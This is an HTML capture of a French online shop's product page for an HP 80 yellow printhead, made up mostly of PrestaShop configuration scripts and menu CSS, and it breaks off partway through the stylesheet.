

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/consommables-pour-imprimantes/1694-tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur-0088698541654.html
body_size: 39894
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://shop-printer.fr/consommables-pour-imprimantes/1694-tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur-0088698541654.html">

    <title>Tête d&#039;impression Jaune HP 80 - C4823A - Livraison en 24 à 72 heures</title>
    <meta name="description" content="Achetez tête d&#039;impression jaune HP 80 - C4823A - 2500 pages – Livraison gratuite à partir de 49€.">
    <meta name="keywords" content="">
            
            



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">
    <link rel="shortcut icon" type="image/x-icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">



        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://shop-printer.fr/themes/printerre-theme/assets/cache/theme-6adbd73023.css" type="text/css" media="all">




    

    <script type="text/javascript">
                var cdpcpAjaxErrorMsg = "Il y avait un probl\u00e8me lors de la mise \u00e0 jour de votre produit la liste de comparaison. S'il vous pla\u00eet essayer de nouveau dans un moment ou essayez de rafra\u00eechir la page.";
                var cdpcpButton = "<button\n\ttype=\"button\"\n\tclass=\"cdpcp-compare-btn cdpcp-compare-btn--no-js\"\n>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--add\">\n\t\t\t\tComparer\n\t<\/span>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--remove\">\n\t\t\t\tSupprimer\n\t<\/span>\n\n    <img class=\"cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add\" src=\"\/themes\/printerre-theme\/assets\/img\/icon-plus.svg\" alt=\"Icon plus\"\/>\n\n    <img class=\"cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove\" src=\"\/themes\/printerre-theme\/assets\/img\/close-icon.svg\" alt=\"Icon remove\"\/>\n\n\t<svg class=\"cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading\">\n\t\t<use xlink:href=\"#cdpcp-icon-loading\"><\/use>\n\t<\/svg>\n\n<\/button>\n";
                var cdpcpConfig = {"highlightBkg":"rgb(211, 211, 211)","highlightText":"rgb(22, 23, 35)","highlightType":"2","hoverOutlineColor":"rgb(22, 23, 35)","hoverOutlineEnabled":true,"listsButtonPosition":"above","listsButtonSelector":".js-product-miniature","popupCompareEnabled":true,"preDefinedStyle":"custom","showAddToCartButton":"bottom","showAvailability":true,"showColorSwatches":true,"showCondition":false,"showDescription":false,"showManufacturer":true,"showPrice":true,"showProductPageButton":true,"showQuickView":true,"showStickyFooterQuickView":false,"showReviews":true,"showSupplier":false,"slideOutBkgColor":"rgb(255, 255, 255)","slideOutButtonBkgColor":"rgb(255, 255, 255)","slideOutButtonBorderColor":"rgb(221, 221, 221)","slideOutButtonTextColor":"rgb(22, 23, 35)","slideOutTextColor":"rgb(22, 23, 35)","stickyBkgColor":"rgb(22, 23, 35)","stickyBorderColor":"rgb(22, 23, 35)","stickyDotColor":"rgb(255, 255, 255)","stickyFooterEnabled":true};
                var cdpcpNumCompareProducts = 0;
                var cdpcpProductIds = [];
                var cdpcpToken = "6b88512620eddbb1c7d470b899e2fb35";
                var grwlg_app_access_api = "[base64]";
                var grwlg_app_btn_reset = "R\u00e9initialiser";
                var grwlg_app_btn_searh = "Rechercher maintenant";
                var grwlg_app_currently_filtered = "Mes filtres";
                var grwlg_app_currently_filtered_clear = "Effacer tout";
                var grwlg_app_first_category = "Imprimantes laser,Imprimantes jet d'encre,Imprimantes multifonction";
                var grwlg_app_first_search_data = "[base64]";
                var grwlg_app_first_search_title = "Types";
                var grwlg_app_first_search_title_brands = "Marque";
                var grwlg_app_input_model_placeholder = "<optgroup label=\"Mod\u00e8le\">\n                <option value=\"\">S\u00e9lectionnez une option<\/option>\n            <\/optgroup>";
                var grwlg_app_input_placeholder = "R\u00e9f\u00e9rence de votre imprimante \/ consommable";
                var grwlg_app_is_mobile_placeholder = false;
                var grwlg_app_main_title_1 = "Je recherche une imprimante";
                var grwlg_app_main_title_2 = "Je recherche un consommable";
                var grwlg_app_searhc = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/frontAjax";
                var grwlg_app_searhc2 = "https:\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/grwlgalgoliasearchapiFrontAjax";
                var grwlg_app_second_category = "Consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre,Autres consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre";
                var grwlg_app_title_in_categories = "Recherche rapide";
                var grwlg_facete_brand = "categories;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlg_facete_category = "manufacturer;caracteristiques.type_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;caracteristiques.technologie_d_impression;price_amount";
                var grwlg_facete_query = "manufacturer;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlgalgoliasearchapi_search = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/resultats";
                var gtm_id = "GTM-PR7C49T";
                var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"T\u00eate d'impression Jaune HP 80 - C4823A - Livraison en 24 \u00e0 72 heures","description":"Achetez t\u00eate d'impression jaune HP 80 - C4823A - 2500 pages \u2013 Livraison gratuite \u00e0 partir de 49\u20ac.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1694":true,"product-T\u00eate d'impression - Jaune - HP 80 - 2500 pages - C4823A":true,"product-id-category-301":true,"product-id-manufacturer-3":true,"product-id-supplier-1":true,"product-on-sale":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Shop-Printer","logo":"https:\/\/shop-printer.fr\/img\/shop-printer-logo-1622727625.jpg","stores_icon":"https:\/\/shop-printer.fr\/img\/logo_stores.png","favicon":"https:\/\/shop-printer.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/shop-printer.fr\/","current_url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/1694-tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur-0088698541654.html","shop_domain_url":"https:\/\/shop-printer.fr","img_ps_url":"https:\/\/shop-printer.fr\/img\/","img_cat_url":"https:\/\/shop-printer.fr\/img\/c\/","img_lang_url":"https:\/\/shop-printer.fr\/img\/l\/","img_prod_url":"https:\/\/shop-printer.fr\/img\/p\/","img_manu_url":"https:\/\/shop-printer.fr\/img\/m\/","img_sup_url":"https:\/\/shop-printer.fr\/img\/su\/","img_ship_url":"https:\/\/shop-printer.fr\/img\/s\/","img_store_url":"https:\/\/shop-printer.fr\/img\/st\/","img_col_url":"https:\/\/shop-printer.fr\/img\/co\/","img_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/img\/","css_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/css\/","js_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/js\/","pic_url":"https:\/\/shop-printer.fr\/upload\/","pages":{"address":"https:\/\/shop-printer.fr\/adresse","addresses":"https:\/\/shop-printer.fr\/adresses","authentication":"https:\/\/shop-printer.fr\/connexion","cart":"https:\/\/shop-printer.fr\/panier","category":"https:\/\/shop-printer.fr\/index.php?controller=category","cms":"https:\/\/shop-printer.fr\/index.php?controller=cms","contact":"https:\/\/shop-printer.fr\/nous-contacter","discount":"https:\/\/shop-printer.fr\/reduction","guest_tracking":"https:\/\/shop-printer.fr\/suivi-commande-invite","history":"https:\/\/shop-printer.fr\/historique-commandes","identity":"https:\/\/shop-printer.fr\/identite","index":"https:\/\/shop-printer.fr\/","my_account":"https:\/\/shop-printer.fr\/mon-compte","order_confirmation":"https:\/\/shop-printer.fr\/confirmation-commande","order_detail":"https:\/\/shop-printer.fr\/index.php?controller=order-detail","order_follow":"https:\/\/shop-printer.fr\/suivi-commande","order":"https:\/\/shop-printer.fr\/commande","order_return":"https:\/\/shop-printer.fr\/index.php?controller=order-return","order_slip":"https:\/\/shop-printer.fr\/avoirs","pagenotfound":"https:\/\/shop-printer.fr\/page-introuvable","password":"https:\/\/shop-printer.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/shop-printer.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shop-printer.fr\/promotions","product":"https:\/\/shop-printer.fr\/index.php?controller=product","search":"https:\/\/shop-printer.fr\/recherche","sitemap":"https:\/\/shop-printer.fr\/plan-site","stores":"https:\/\/shop-printer.fr\/magasins","supplier":"https:\/\/shop-printer.fr\/fournisseur","register":"https:\/\/shop-printer.fr\/connexion?create_account=1","order_login":"https:\/\/shop-printer.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/printerre-theme\/assets\/","actions":{"logout":"https:\/\/shop-printer.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"medium_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"large":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/shop-printer.fr\/"},{"title":"Consommables pour imprimantes","url":"https:\/\/shop-printer.fr\/301-consommables-pour-imprimantes"},{"title":"T\u00eate d'impression - Jaune - HP 80 - 2500 pages - C4823A","url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/1694-tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur-0088698541654.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768949649,"static_token":"e875d2d6ebb838f40a36b8d0a674efbc","token":"fc5b4c396a07177fee43b26af1ca8d38","debug":false};
                var product = "[{\"id\":1694,\"price\":265.6104,\"name\":\"T\\u00eate d'impression - Jaune - HP 80 - 2500 pages - C4823A\",\"brand\":\"HP\",\"category\":\"consommables-pour-imprimantes\",\"variant\":\"\"}]";
                var psemailsubscription_subscription = "https:\/\/shop-printer.fr\/module\/ps_emailsubscription\/subscription";
                var psr_icon_color = "#F19D76";
                var url_flag_product = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/renderflag";
            </script>
    <script type='text/javascript' src='https://servedby.revive-adserver.net/spcjs.php?id=875'></script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->



    <style>
			.cdpcp__menu,
		.cdpcp__items-wrapper {
			background-color: rgb(22, 23, 35) !important;
			border-color: rgb(22, 23, 35) !important;
		}

		.cdpcp-menu__button {
			color: rgb(255, 255, 255) !important;
		}

		.cdpcp__slideout {
			background-color: rgb(255, 255, 255) !important;
			color: rgb(22, 23, 35) !important;
		}

		.cdpcp-slideout__button {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(221, 221, 221) !important;
			color: rgb(22, 23, 35) !important;
		}
	
	
				@media only screen {
			.cdpcp-highlight,
			.cdpcp-highlight > * {
				background-color: rgb(211, 211, 211) !important;
				color: rgb(22, 23, 35) !important;
			}
		}
	
			@media (min-width: 768px) {
			.cdpcp-table__feature-row:hover {
				outline: 1px solid rgb(22, 23, 35) !important;
			}
		}
	</style>
<style>.ets_mm_megamenu .mm_menus_li h4,
.ets_mm_megamenu .mm_menus_li h5,
.ets_mm_megamenu .mm_menus_li h6,
.ets_mm_megamenu .mm_menus_li h1,
.ets_mm_megamenu .mm_menus_li h2,
.ets_mm_megamenu .mm_menus_li h3,
.ets_mm_megamenu .mm_menus_li h4 *:not(i),
.ets_mm_megamenu .mm_menus_li h5 *:not(i),
.ets_mm_megamenu .mm_menus_li h6 *:not(i),
.ets_mm_megamenu .mm_menus_li h1 *:not(i),
.ets_mm_megamenu .mm_menus_li h2 *:not(i),
.ets_mm_megamenu .mm_menus_li h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: inherit;
}

.ets_mm_block *{
    font-size: 14px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #ec4249;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #ec4249;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul h1,
    .layout_layout1 .mm_columns_ul h2,
    .layout_layout1 .mm_columns_ul h3,
    .layout_layout1 .mm_columns_ul h4,
    .layout_layout1 .mm_columns_ul h5,
    .layout_layout1 .mm_columns_ul h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #ec4249;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul h1,
    .layout_layout2 .mm_columns_ul h2,
    .layout_layout2 .mm_columns_ul h3,
    .layout_layout2 .mm_columns_ul h4,
    .layout_layout2 .mm_columns_ul h5,
    .layout_layout2 .mm_columns_ul h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul h1,
    .layout_layout3 .mm_columns_ul h2,
    .layout_layout3 .mm_columns_ul h3,
    .layout_layout3 .mm_columns_ul h4,
    .layout_layout3 .mm_columns_ul h5,
    .layout_layout3 .mm_columns_ul h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
